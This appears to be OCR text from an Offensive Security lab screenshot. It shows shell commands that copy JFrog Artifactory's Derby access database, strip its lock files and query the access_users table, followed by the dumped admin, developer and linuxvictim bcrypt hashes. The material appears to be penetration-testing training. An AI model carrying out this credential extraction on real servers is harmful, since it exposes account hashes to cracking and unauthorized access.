 offsec@controller:~$ mkdir /tmp/hackeddb
offsec@controller:~$ sudo cp -r /opt/jfrog/artifactory/var/data/access/derby /tmp/hackeddb
offsec@controller:~$ sudo chmod 755 /tmp/hackeddb/derby
offsec@controller:~$ sudo rm /tmp/hackeddb/derby/*.lck
offsec@controller:~$ sudo /opt/jfrog/artifactory/app/third-party/java/bin/java -jar /opt/derby/db-derby-10.15.1.3-bin/lib/derbyrun.jar ij
ij version 10.15
ij> connect 'jdbc:derby:/tmp/hackeddb/derby';
ij> select * from access_users;
USER_ID |USERNAME |PASSWORD
|CREATED |MODIFIED |FIRSTNAME
|REALM
|STATUS |LAST_LOGIN_TIME |LAST_LOGIN_IP |FAILED_ATTEMPTS |STATUS_LAST_MODIFIED|PASSWORD_LAST_MODIF&
Home
1 |admin |bcrypt$$2a$08$3gNs9Gm4wqY5ic/2/kFUn.S/zYffSCMaGpshXj/f/X0EMK.ErHdp2
|1591715727140 |1591715811546 |NULL
|internal
|enabled |1596125074382 |192.168.118.3 |0 |1591715811545 |1591715811545
2 |anonymous |NULL
|1591715756937 |1591715756937 |NULL
|internal
|enabled |0 |NULL |0 |1591715756937 |1591715756937
3 |developer |bcrypt$$2a$08$f8KU00P7kdOfTYFUmes1/eoBs4E1GTqg4URs1rEceQv1V8vHs0OVm
|1591715957889 |1591715957889 |NULL
rp1.local |internal
|enabled |0 |NULL |0 |1591715957889 |1591715957889
4 |linuxvictim |bcrypt$$2a$08$GqAFlMTNLA7PigepIDMCe.uG7bKZjl1eJ2ritjPA1aApxGhn/YOQq
|1591715986664 |1591715986664 |NULL
corp1.local |internal
|enabled |0 |NULL |0 |1591715986664 |1591715986664
4 rows selected
ij>
KALI
BY OFFENSIVE SECURITY